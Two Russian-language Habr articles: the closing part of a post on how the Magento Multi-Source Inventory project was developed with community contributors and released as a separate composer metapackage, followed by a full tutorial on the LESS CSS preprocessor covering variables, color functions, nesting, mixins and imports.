
В итоге таких ребят, которые сделали как минимум один пул реквест, оказалось больше 80, и суммарно они поставили больше 800 пул реквестов.

Разработка велась как очно на ивентах формата хакатона, которые в мире Magento принято называть «Contribution Day», так и распределенно, когда ребята работали над проектом удаленно в удобное время приходя на открытые демо по проекту, чтобы показать результаты и задать вопросы.

Ивенты формата «Contribution Day», где программисты могут прийти, и очень легко войти в проект, а также обсудить задачу с архитекторами системы и пройти через процедуру код ревью стали очень популярны, так как программисты из сообщества (Community) быстро обучаются получая рекоммендации и советы от core инженеров по работе с системой, а также получают навыки как нужно решать типичные задачи пользуясь механизмами предоставляемыми фреймворком; при этом делают полезные улучшения для самой системы. Как показала практика Win-Win такой модели распространяется на всех участников процесса включая агенции, в которых работают программисты, участвующие в проекте как контрибьюторы, потому что эти агенции могут пользоваться знаниями, добытыми их сотрудинками, как конкурентным преимуществом в своих будущих проектах.
Например, еще за 2 недели до официального релиза, компания Strix, которая активно участвовала в Code Contribution для проекта MSI, уже сделала запуск своего проекта на основе Magento 2.3 + MSI Beta о чем поделилась в [своем блоге](https://medium.com/strixcommerce/the-worlds-first-version-of-magento-2-3-msi-works-in-production-it-is-fast-and-stable-889606830015).
И если таких ивентов в 2017 году прошло 15, то уже в 2018 их было больше 40.

А самые многочисленные ивенты собирали 100+ контрибьюторов в одном месте, как например, недавний Contribution Day в Киеве перед конференцией #MageConf18 или Magento Live EU Contribution Day в Барселоне:

Для быстрого общения с разработчиками мы выделили отдельный Slack канал для коммуникации, в котором сейчас состоит больше 350 разработчиков.

Slack заменил любые instant меcсенжеры, а также предоставил инструменты для быстрого получения фидбека он сообщества на продуктовые и технические решения, которые мы только собирались внедрять. Мы делали это с помощью штатных инструментов опросников в слаке.
Основным источником документации для проекта долгое время служила [проектная wiki](https://github.com/magento-engcom/msi/wiki), которая включает в себя все технические дизайны, пользовательскую документацию, архивы общения в Slack, описания решений принятых на Grooming и Stand-up митингах.
Каждую пятницу контрибьюторы, которые сделали пул реквесты в проект, а также те у кого возникли вопросы/предложения как можно что-то улучшить демонстрируют свои результаты на открытом демо митинге, к которому может подключиться любой желающий через Zoom:
А все те, кто не успел на митинг, могут посмотреть запись, так как каждый такой митинг записывется и выкладывается на [YouTube](https://www.youtube.com/watch?v=50dbJyGCIe4&list=PLrQ5FBCRsEbWKK6U_3Awe7X-nG7KY0WPW). Например, это запись последнего демо, где контрибьютор Riccardo Tempesta демонстрирует Source Selection Algorithm для оптимального выбора складов для доставки на основании расстояний между адресом доставки и адресами складов с товарами

Самым сложным в такой модели разработки программного обеспечения, в которой нет постоянно выделенных людей на проекте, это планирование времени готовности фитчей и определение [Scrum Velocity & Capacity](https://www.projectmanagement.com/wikis/295480/Velocity-vs-Capacity-in-Scrum) основных метрик для оценки когда какая-то фитча может поставляться. Фактически, контрибьютор, который в течение одной недели инвестировал в проект 20-30 часов, на следующей неделе может не выделить ни часу, так как на его основной работе будет завал, жена/девушка начнет ревновать или в виду любых других обстоятельств, ведь человеку может банально перестать быть интересно. У сторонних разработчиков нет, и не может быть никаких обязательств перед проектом. Они участвуют ради фана и новых знаний. И это мы им должны давать ничего не требуя взамен!

*Burn down график по выполнению Milestone 2 построенный с помощью [ZenHub](https://www.zenhub.com/).*
В теории управления проектами обычно стараются фиксировать один из двух показателей Fixed Scope или Fixed Delivery Time, при наличии условия Fixed Resources.
В случае модели, когда участвуют исключительно разработчики из сообщества, у нас нет Fixed Resources и любые попытки зафиксировать время доставки давались очень тяжело.
Поэтому в конечном счете мы решили выбрать и следовать процессу [Feature-driven development (FDD)](https://en.wikipedia.org/wiki/Feature-driven_development). Закрепляя достаточно формально время на итерацию (milestone) 2-3 месяца. И формируя беклог этого майлстоуна, опять же привлекая сообщество для помощи с приоретизацией задач в этом беклоге — это еще одна особенность такой модели разработки, так как мы не единолично формируем и устанавливаем приоритеты беклога продукта. Контрибьюторы, особенно если они представляют компании, зачастую выставляют для себя собственные приоретет определенных задач, который продиктован их проектами текущими или будущими. Такие контрибьюторы заинтересованы доставить в репозиторий проекта в первую очередь то, что интересно им. В рамках майлстоуна мы работаем параллельно над историями (stories), и можем релизить их по мере готовности, либо же по достижению времени окончания итерации. Если какие-то истории не были закончены в рамках итерации — они переходят на следующий Milestone.
А самое главное — мы отвязались от даты релизов основного продукта — Magento 2 и теперь можем релизиться независимо от него! Для чего мы выделили [composer meta package](https://github.com/magento-engcom/inventory-composer-metapackage), который ссылается на все модули Inventory и ссылка на сам метапакет из основного репозитория (точней из метапакета основного репозитория) выглядит следующим образом:
```
"magento/inventory-composer-metapackage": "^1.0.3"
```
т.е. для указания версии пакета используется [символ ^](https://getcomposer.org/doc/articles/versions.md#caret-version-range-).
Точно также ссылки на все версии модулей проекта внутри пакета указываются с добавлением символа ^:
```
{
"name": "magento/inventory-composer-metapackage",
"version": "1.0.3",
"description": "Metapackage with Magento Inventory modules for simple installation",
"type": "metapackage",
"require": {
"magento/inventory-composer-installer": "^1.0.3",
"magento/module-inventory": "^1.0.3",
"magento/module-inventory-admin-ui": "^1.0.3",
"magento/module-inventory-api": "^1.0.3",
"magento/module-inventory-bundle-product": "^1.0.3",
"magento/module-inventory-bundle-product-admin-ui": "^1.0.3",
"magento/module-inventory-cache": "^1.0.3",
"magento/module-inventory-configurable-product": "^1.0.3",
"magento/module-inventory-catalog-api": "^1.0.3",
"magento/module-inventory-catalog": "^1.0.3",
"magento/module-inventory-catalog-admin-ui": "^1.0.3",
"magento/module-inventory-catalog-search": "^1.0.3",
"magento/module-inventory-configurable-product-admin-ui": "^1.0.3",
"magento/module-inventory-configurable-product-indexer": "^1.0.3",
"magento/module-inventory-configuration": "^1.0.3",
"magento/module-inventory-configuration-api": "^1.0.3",
"magento/module-inventory-grouped-product": "^1.0.3",
"magento/module-inventory-grouped-product-admin-ui": "^1.0.3",
"magento/module-inventory-grouped-product-indexer": "^1.0.3",
"magento/module-inventory-import-export": "^1.0.3",
"magento/module-inventory-indexer": "^1.0.3",
"magento/module-inventory-multi-dimensional-indexer-api": "^1.0.3",
"magento/module-inventory-low-quantity-notification": "^1.0.3",
"magento/module-inventory-low-quantity-notification-api": "^1.0.3",
"magento/module-inventory-low-quantity-notification-admin-ui": "^1.0.3",
"magento/module-inventory-product-alert": "^1.0.3",
"magento/module-inventory-reservations": "^1.0.3",
"magento/module-inventory-reservations-api": "^1.0.3",
"magento/module-inventory-sales": "^1.0.3",
"magento/module-inventory-sales-admin-ui": "^1.0.3",
"magento/module-inventory-sales-api": "^1.0.3",
"magento/module-inventory-sales-frontend-ui": "^1.0.3",
"magento/module-inventory-shipping": "^1.0.3",
"magento/module-inventory-shipping-admin-ui": "^1.0.3",
"magento/module-inventory-source-deduction-api": "^1.0.3",
"magento/module-inventory-source-selection-api": "^1.0.3",
"magento/module-inventory-source-selection": "^1.0.3"
}
}
```
Оператор ^ существует для максимальной совместимости во время написания кода, поэтому мы можем делать внутренние релизы MSI до тех пор пока мы не привносим [обратно несовместимых](https://habr.com/post/325124/) изменений в проект "**>=1.0.3 <2.0.0**".
C одной стороны это дает достаточную гибкость для проектов вроде MSI, которые в Magento принято называть Core Bundle Extensions (CBE). Такие проекты расположены в отдельных GitHub репозиториях, имеют свою хронологию релизов и максимально изолированы как от других подобных проектов, так и от основого продукта Magento 2. В плане изоляции процессуально это похоже на следование закону Конвея ([Conway's Law](https://medium.com/@Alibaba_Cloud/conways-law-a-theoretical-basis-for-the-microservice-architecture-c666f7fcc66a)). А глобально такой подход разработки для новых сервисов и проектов в рамках Magento 2 соответвует концепту [Service Isolation](https://github.com/antonkril/architecture/blob/fdcfafe1d6187f9abaf18af9eec7c10e8067a637/design-documents/service-isolation.md) представленному архитектурным советом Magento. Но c большей гибкостью приходит и большая ответсвенность (*with a great power comes a great responsibility*), т.к. в этом случае такие проекты должны четко следовать семантическому версионированию ([SemVer](https://semver.org/)), чтобы предотвратить обратно несовместимые изменения и обеспечить легкость апгрейдов на для пользователей.
Беклог самого проекта, а также все итерации (включая завершенные) доступны на странице [MSI Roadmap](https://github.com/magento-engcom/msi/wiki/MSI-Roadmap).
Например так выглядит беклог Milestone 3, над которым мы только начинаем работу:
И в заключении хотелось бы еще раз поблагодарить [всех контрибьюторов](https://magento.com/magento-contributors#/individual-contributors/year), которые присоединились к проекту и помогли довести его до стадии GA релиза. Без вас бы у нас ничего не получилось!
 | https://habr.com/ru/post/431924/ | null | ru | null |
# LESS: программируемый язык стилей
Я не люблю CSS. Он простой и понятный. Это движущая сила Интернета, но он слишком ограниченный и им трудно управлять. Пришло время привести этот язык в порядок и сделать его более полезным, используя динамический CSS при помощи LESS.
Объясню свою позицию на примере. Почему бы вместо использования #FF9F94 для получения темно-персикового цвета просто не хранить значение этого цвета в переменной для её последующего использования? Что бы перекрасить сайт достаточно будет изменить значение переменной всего в одном месте и всё.
Другими словами: это будет очень изящно, если мы будем использовать немного программирования и логики в CSS, что бы сделать его более мощным инструментом. Хорошо, что это всё возможно с использованием [LESS](http://lesscss.org/).
#### Что такое LESS?
LESS – это надстройка над CSS. Это значит, что любой CSS код – это валидный LESS, но дополнительные элементы LESS не будут работать в простом CSS. Это замечательно, потому что существующий CSS уже является работоспособным LESS кодом, что уменьшает порог вхождения в новую технологию.
LESS добавляет много нужных динамических свойств в CSS. Он вводит переменные, операции, function-like элементы и примеси. Возможность писать таблицы стилей модульно избавит вас от многих хлопот.
#### Как использовать LESS
Есть два способа использования LESS. Вы можете создать LESS файл и конвертировать его при помощи Javascript на лету или скомпилировать его заранее и использовать получившийся CSS файл. Не бойтесь слова «компилировать» (я постоянно его использую), это очень просто.
##### Используем LESS и Javascript файл
Для начала нужно скачать с [сайта LESS](http://lesscss.org/) Javascript файл и привязать его к страничке как любой другой js скрипт.
Затем создадим файл с расширением .less и привяжем его с помощью такого кода:
Удостоверьтесь, что вы прикрепили LESS файл перед JS.
Теперь LESS файл будет работать также как и обычный CSS.
##### Компилируем LESS файл
Хотя этот способ немного утомительней, но иногда он является более предпочтительным. Чтобы не конвертировать код при каждой загрузке страницы можно использовать результирующий CSS файл. Конвертеры: для Windows – [Winless](http://winless.org/) и [LESS.app](http://incident57.com/less/) для Мака.
#### Укрощаем мощь LESS
Наконец давайте немного развлечемся – попишем LESS код. Как вы увидите код очень легко читать и понимать, так как используется сходный с CSS синтаксис.
##### Переменные
Переменные в LESS работают так же как в PHP, JS и в большинстве других языков программирования. Вы можете использовать их для хранения значения, и затем использовать переменные вместо самого значения всякий раз, когда вам это нужно.
```
@header-font: Georgia;
h1, h2, h3, h4 {
font-family: @header-font;
}
.large {
font-family:@header-font;
}
```
В примере выше мы объявляем переменную @header-font и записываем туда значение «Georgia». Теперь мы можем использовать эту переменную всегда, когда мы хотим установить шрифт Georgia. Если же мы решим, что Trebuchet MS лучше подходит для наших заголовков, то нам не нужно будет просматривать весь файл, мы просто изменим значение переменной.
Я нашел отличное применение переменным в определении цветов сайта. В старые добрые времена (которые были не так давно) я использовал что-то вроде этого:
```
/*
Colors for my Website
#ff9900 - Orange - used for links and highlighted items
#cccccc - Light Gray - used for borders
#333333 - Dark Black - Used for dark backgrounds and heading text color
#454545 - Mid Black - Used for general text color
*/
body {
background: #333333;
color: #454545;
}
a {
color:#ff9900;
}
h1, h2, h3, h4, h5, h6 {
color: #333333;
}
```
Нет ничего плохого в том, чтобы документировать ваши цвета также как здесь, это хорошая практика, проблема заключается в том, что документация не имеет ничего общего с функциональностью ваших стилей. Если вы решили изменить цвета после 2000 строки кода, а затем передумали на 3567 строчке, то будет чрезвычайно сложно исправить все цвета и документацию.
С LESS мы можем модифицировать и одновременно документировать наш рабочий процесс.
```
/* Colors for my Website */
@color-orange: #ff9900;
@color-gray_light: #cccccc;
@color-black_dark: #333333;
@color-black_medium: #454545;
body {
background: @color-black_dark;
color: @color-black_medium;
}
a {
color:@color-orange;
}
h1, h2, h3, h4, h5, h6 {
color: @color-black_dark;
}
```
###### Область видимости переменных
Область видимости переменных описывает места, где они доступны. Если вы определите переменную в самом начале LESS файла, то она будет доступна для любого кода написанного после.
Также можно определять переменную внутри CSS правила. В этом случае переменные не будут доступны вне этого правила, они могут быть использованы локально.
```
a {
@color: #ff9900;
color:@color;
}
button {
background: @color;
}
```
В этом примере LESS не будет сконвертирован из-за ошибки, [color](https://habrahabr.ru/users/color/) не определена для использования внутри элемента button. Если переменная объявлена вне элемента и внутри другого элемента, то она будет доступна только локально.
```
@color: #222222;
a {
@color: #ffffff;
color:@color;
}
button {
background: @color;
}
```
Здесь ссылка будет окрашена в белый, а у кнопки будет черный фон.
###### Переменные в переменных
Если вы кодили на PHP, то вы знаете что можно объявить имя переменной в другой переменной.
```
@color-chirstmas_red: #941f1f;
@name-of-color: "color-chirstmas_red";
color: @@name-of-color;
```
Лично я почти не использую это, так как переменные в переменных почти бесполезны без замыканий, но я уверен, что найдутся умные примеры использования этого.
###### Константы и Переменные
Важно отметить, вопреки тому, что вы только что прочитали, переменные в LESS больше похожи на константы. Это значит, что они, в отличие от переменных, могут быть определены только один раз.
##### Операции
Вы можете добиться невероятно точного контроля с использованием операций в LESS. Идея проста:
```
.button{
@unit: 3px;
border:@unit solid #ddd;
padding: @unit * 3;
margin: @unit * 2;
}
```
Код выше устанавливает переменную
[unit](https://habrahabr.ru/users/unit/) в 3px. Затем мы устанавливаем это значение в ширину рамки, отступы в три раза больше этой ширины, а поля – в два.
Можно использовать операции умножения, деления, сложения и вычитания. Что бы создать блок с рамкой увеличивающей ширину сторон по часовой стрелке, можно использовать следующий код:
```
.box{
@base_unit: 1px;
border: @base_unit @base_unit + 1 @base_unit + 2 @base_unit + 3
}
```
##### Управление цветом
Моя любимая особе6нность LESS – управление цветом. Можно использовать операции для смешивания цветов и несколько специальных функций для работы с цветом.
###### Цветовые операции
Если вы хотите изменить значение цвета, то можете сделать это вычитанием или добавлением другого цвета.
```
@color: #941f1f;
button {
background: #941f1f + #222222;
border: #941f1f - #111111;
}
```
Вышеприведённая операция с фоном увеличит каждое значение HEX на 2. Результатом будет “B64141″ — более светлый вариант оригинального цвета. Операция с рамкой уменьшит каждое значение HEX на 1 и выдаст более темный цвет: “830E0E”.
На практике есть немало случаев, когда мы начинаем с базового цвета и нуждаемся в слегка затемненном или осветленном его варианте.
```
@color-button: #d24444;
input.submit {
color:#fff;
background:@color-button;
border:1px solid @color-button - #222;
padding:5px 12px;
}
```
Этот код создает красную кнопку с немного затемненной рамкой. Это частая ситуация и определение лишь одного цвета – большая помощь.

Мощь переменных более очевидна в следующем. Если вы захотели изменить цвет кнопки, то изменение значения @color-button на зеленый цвет, поменяет не только фоновый цвет, но и заменит обводку на более темный вариант зеленого.

Другое замечательное применение этого – создание градиентов. Я обычно выбираю средний цвет и объявляю градиент исходя из него. Я делаю начало немного светлее и конец немного темнее. Результатом будет приятный переход, что-то вроде этого:
```
@color: #faa51a;
.button {
background: -webkit-gradient(linear, left top, left bottom, from(@color + #151515), to(@color - #151515));
background: -moz-linear-gradient(top, @color + #151515, @color - #151515);
}
```

###### Цветовые функции
Есть гораздо больше возможностей для работы с цветом; LESS позволяет манипулировать ими на канальном уровне. Вы можете осветлять, затемнять, насыщать, обесцвечивать и вращать цвета. Взгляните на следующие примеры с картинками, чтобы понять, что каждый из них делает.
```
@color: #3d82d1;
.left_box {
background:lighten(@color, 20%);
}
.right_box {
background:darken(@color, 20%);
}
```
```
@color: #3d82d1;.left_box {
background: desaturate(@color, 18%);
}
.middle_box {
background: @color;
}
.right_box {
background: saturate(@color, 18%);
}
```
```
@color: #3d82d1;.left_box {
background: spin(@color, 25%);
}
.middle_box {
background: @color;
}
.right_box {
background: spin(@color, -25%);
}
```
###### Извлечение информации о цвете
Каждый цвет в LESS конвертируется в HSL (hue, saturation, lightness), чтобы обеспечить вам контроль над уровнями каналов. Благодаря этому можно манипулировать цветами более тонко, а также получить информацию о цвете напрямую.
```
@color = #167e8a;
hue(@color);
saturation(@color);
lightness(@color);
```
Это может показаться слишком мелочным – зачем нам нужна эта информация, когда мы можем просто ввести HEX значение? Если вы нормальный человек, то вы не сможете с ходу расшифровать HEX цвет. HEX значения отображают RGB спектр: первые два символа контролируют количество красного, следующие два — количество зеленого и последние два – количество синего.
Достаточно очевидно, что #ff0000 это красный, так как это RGB(255,0,0). Тона красного, никакого зеленого и синего. Тем не менее, если вы увидите #1f6b2d, то будет трудно декодировать, что это темно-зеленый. В HSL представлении hue (тон) управляет всем, вы могли бы просто назвать цвет, остальное просто задаст тон (это не совсем верно, но всё происходит именно так).
Имея это в виду, если вы нашли хороший пурпурный цвет как #e147d4, вы очень легко можете отыскать различные цвета с точно таким же оттенком. Скажем, вы хотите создать сливочную, более пастельную версию #e147d4, вот что можно сделать:
```
@color: #c480bd;
.class {
background-color: desaturate(spin(@color, 18), 12%);}
```
Новый цвет будет иметь тот же тон, но другие насыщенность и яркость. Результатом будет #c480bf, к которому гораздо труднее перейти от #e147d4 используя лишь HEX.
###### Совмещение функций
LESS позволяет использовать функции внутри функций, так, если надо обесцветить и перевернуть (spin) цвет, можно просто сделать так:
```
@color: #c480bd;
.class {
background-color: desaturate(spin(@color, 18), 12%);}
```
##### Вложенность
Во время написания CSS мы пользуемся каскадностью стилей. Чтобы изменить поля у параграфа только внутри статьи можно использовать следующий код:
```
article.post p{
margin: 0 0 12px 0;
}
```
Нет ничего плохого в таком подходе, но если нам надо также изменить стиль ссылок, цитат, заголовков и т.д. только внутри статьи, нужно будет использовать префикс “article.post” для каждого элемента. Это делает написание кода более скучным и усложняет его чтение.
В LESS мы можем вложить эти правила, что даст нам более короткую и логичную версию наших стилей. Например:
```
article.post {
p{
margin: 0 0 12px 0;
}
a {
color: red;
}
a:hover {
color: blue;
}
img {
float:left;
}
}
```
Отступы не обязательны, но они делают код более читабельным. Уровни вложенности не ограничены.
```
a {
color:red;
}
p {
margin:0px;
}
article {
a {
color: green;
}
p {
color: #555;
a {
color:blue;
}
}
}
```
##### Примеси (mixins)
Примеси в LESS избавят вас от набора излишнего кода. Вам когда-нибудь приходилось создавать закругленную рамку в которой только верхние углы скругленны?
```
.tab {
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}
```
И так каждый раз… С LESS все это можно изменить, создав примесь. Примеси – элементы многоразового использования, которые можно добавить к любому элементу как правило. И даже не нужно изучать новый синтаксис.
```
.rounded_top {
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}
.tab {
background: #333;
color:#fff;
.rounded_top;
}
.submit {
.rounded_top;
}
```
В вышеприведенном коде мы определили элемент .rounded\_top для округления верхних углов. Когда мы добавляем его к любому другому элементу как примесь (смотрите .tab) мы по существу импортируем правила, которые мы создали для него. Благодаря такому синтаксису мы можем использовать любой элемент в качестве примеси.
```
.rounded_top {
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}
.tab {
background: #333;
color:#fff;
.rounded_top;
}
.submit {
.tab;
background: red;
}
```
Стили у элемента .submit — это скругленные углы наверху, белый цвет и красный фон (значение #333 переопределено).
##### Примеси с параметрами
Примеси с параметрами, звучит сложно, они решают проблему очень простым способом. В примерах выше вы видели как мы можем определить элемент с радиусом в 6px на верхних углах. А если мы захотим создать элемент с радиусом в 3px? Мы должны объявлять разные примеси для всех пиксельных значений? Конечно же ответ нет, мы должны использовать примеси с параметрами!
Они сходны с функциями, потому что при их вызове можно менять значения. Давайте перепишем пример с border-radius, чтобы посмотреть, как это работает.
```
.rounded_top(@radius) {
-webkit-border-top-left-radius: @radius;
-webkit-border-top-right-radius: @radius;
-moz-border-radius-topleft: @radius;
-moz-border-radius-topright: @radius;
border-top-left-radius: @radius;
border-top-right-radius: @radius;
}
.tab {
background: #333;
color:#fff;
.rounded_top(6px);
}
.submit {
.rounded_top(3px);
}
```
В вышеприведенном коде радиус у .tab равен 6px, а .submit элемент получит значение 3px.
###### Стандартные значения
Если вы обычно используете одинаковый border-radius, но иногда необходим другой, нужно задать примеси стандартное значение.
```
.rounded_top(@radius:6px) {
-webkit-border-top-left-radius: @radius;
-webkit-border-top-right-radius: @radius;
-moz-border-radius-topleft: @radius;
-moz-border-radius-topright: @radius;
border-top-left-radius: @radius;
border-top-right-radius: @radius;
}
.tab {
background: #333;
color:#fff;
.rounded_top;
}
.submit {
.rounded_top(3px);
}
```
В этом примере .tab получит стандартное значение в 6px, а .submit – 3px.
###### Множественные параметры
Вы также можете использовать множественные параметры, чтобы определить более сложные примеси.
```
.radius(@radius:6px) {
-webkit-border-radius: @radius;
-moz-border-radius: @radius;
border-radius: @radius;
}
.button(@radius:3px, @background: #e7ba64, @padding: 4px) {
.radius(@radius);
background:@background;
border: 1px solid @background - #222;
padding: @padding;
}
.read_more {
.button(0px);
}
```
В этом примере класс .read\_more отформатирован с отступом 4px, фоновым цветом #e7ba64 и с border-radius рывным 0px.
###### Используем все аргументы за раз
Еще одна опция при использовании аргументов это их объединение. Сокращённые свойства в CSS имеют множественные значения, записанные одно за другим.
```
div {
border:1px solid #bbb;
}
```
Чтобы задать всем необходимым элементам серую границу, вы можете использовать такую функцию:
```
.gray_border(@width: 1px, @type: solid, @color: #bbb){
border:@arguments;
}
div {
.gray_border(2px, dashed);
}
```
@arguments это специальное ключевое слово, которое выводит все параметры один за другим в заданном порядке. Результатом вышеприведённого LESS кода будет:
```
div {
border:2px dashed #bbb;
}
```
###### Параметрические примеси без параметров
Также можно использовать параметрические примеси без параметров. Это используется тогда, когда вам не нужно выводить примесь в CSS, но вы хотите чтобы ее правила применялись к элементу в котором она используется.
```
.alert {
background: red;
color: white;
padding:5px 12px;
}
.error_message {
.alert;
margin: 0 0 12px 0;
}
```
CSS вышеприведенного кода будет таким:
```
.alert {
background: red;
color: white;
padding:5px 12px;
}
.error_message {
background: red;
color: white;
padding:5px 12px;
margin: 0 0 12px 0;
}
```
Чтобы скрыть класс .alert нужно установить пустой параметр.
```
.alert() {
background: red;
color: white;
padding:5px 12px;
}
.error_message {
.alert;
margin: 0 0 12px 0;
}
```
Готовый CSS будет следующим:
```
.error_message {
background: red;
color: white;
padding:5px 12px;
margin: 0 0 12px 0;
}
```
В основном это используется для уменьшения размера CSS файла.
##### Пространство имён
Пространство имён в языках программирования обычно используется для группировки сходных по функциональности элементов. Мы можем добиться подобного в LESS, объединяя наш код с помощью примесей.
```
#my_framework {
p {
margin: 12px 0;
}
a {
color:blue;
text-decoration: none;
}
.submit {
background: red;
color: white;
padding:5px 12px;
}
}
```
Начиная работу над новым сайтом, основанным на вашем фреймворке, вы можете добавить связку #my\_framework и использовать ее не засоряя пространство имён.
```
.submit_button {
#my_framework > .submit;
}
```
Также это отличный способ сделать возможным быструю смену и доработку тем. Если вы разрабатываете несколько тем для вашей компании, то для смены шаблонов на лету, вы можете поместить их все в один LESS файл, используя связки.
```
#fw_1 {
p {
margin: 12px 0;
}
a {
color:blue;
text-decoration: none;
}
.submit {
background: red;
color: white;
padding:5px 12px;
}
}
#fw_2 {
p {
margin: 8px 0;
}
a {
color:red;
text-decoration: underline;
}
.submit {
background: blue;
color: white;
padding:8px 20px;
}
}
.submit_button {
#fw_2 > .submit;
}
```
##### Строковая интерполяция
Строковая интерполяция это еще одно причудливое слово, означающее, что эта произвольная строка может храниться в переменной, а затем использоваться в значении свойства.
```
@url: "http://mycompany.com/assets/";background-image: url("@{url}/sprite.png");
```
Это может быть полезно при создании централизованного фреймворка.
##### Экранирование
Иногда нужно использовать свойства или значения, которые не являются валидным CSS (правила для IE). Вы могли заметить, что в примере про градиенты я не позаботился о пользователях Internet Explorer.
Если вы хотите создать градиент в IE, вы должны сделать что-то вроде этого:
```
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#444444');
```
Этот CSS не валиден, поэтому LESS не скомпилируется. В этом случае вы можете экранировать это значение, что позволит LESS пропустить его.
```
.button {
background: -webkit-gradient(linear, left top, left bottom, from(#666666), to(#444444));
background: -moz-linear-gradient(top, #666666, @color - #444444);
filter: ~"progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#444444')";}
```
Все что нужно сделать, это заключить секцию в кавычки и поставить тильду перед ней. Эта секция не пройдет через LESS процессор и не будет выкинута.
##### Импорт
Как и в обычном CSS вы можете импортировать файлы. LESS позволяет импортировать CSS и LESS используя следующий синтаксис:
```
@import "reset.min.css";
@import "framework.less";
@import "widgets";
```
Первый импорт достаточно очевиден. Он импортирует CSS правила определённые в reset.min.css без обработки их LESS парсером.
Второй импорт вставит содержание framework.less и обработает его как любые другие LESS правила.
Третий импорт работает также как и второй. Если расширение не установлено, то препроцессор считает его LESS файлом.
##### Комметарии
Естественно, многострочные комментарии доступны в LESS в таком же виде, как и в CSS. Также LESS разрешает использование однострочных комментариев как в PHP или Javascript, с помощью двойного обратного слеша.
```
/*
This is my main LESS file.
It governs how most of the site looks.
/*
body {
padding:0px; // This resets the body padding
}
```
#### Чего не хватает?
Несмотря на то, что LESS восхитительный, всё же когда вы начнёте использовать его, обнаружатся некоторые недостатки, хотя они не очень беспокоят.
Одна из особенностей, которую я хотел бы видеть, это пре-пре-обработка (согласен, звучит это бессмысленно).Помните, как строки могут быть экранированы, чтобы не проходить через анализатор? Текущий способ не позволяет использовать градиенты с изменяемыми цветами.
```
filter: ~"progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20')";
```
Этот код прекрасно работает, но цвета должны быть жёстко определены. Если строчка экранирована, то переменные не обрабатываются. Было бы неплохо иметь опцию, в которой переменные в экранированных строках обрабатывались до отправки в CSS файл.
#### Заключение
Как и с любой новой технологией или методом возникает злоупотребление. Помните отражающиеся логотипы и «стеклянные» кнопки на заре Web 2.0 эры?
Вы не обязаны вкладывать все ваши правила, вы не должны создавать переменные для всего или примеси просто для ширины рамки.
Если вы не знаете когда не использовать потрясающую мощь LESS, ваш LESS код станет таким же нечитаемым как обычный CSS и таким же сложным для поддержки. Фокус в том, чтобы знать, когда использовать данные функции и методы, а когда обычный старый CSS лучше.
В дополнение я советую не использовать LESS файл. В этом нет ничего плохого, но нет причины загружать LESS файл и обрабатывать его. Несомненно, скрипт очень быстрый, но я уверен что без него будет быстрее. Я обычно разрабатываю все мои сайты с LESS, беру выходной файл, сжимаю его и использую обычный CSS файл.
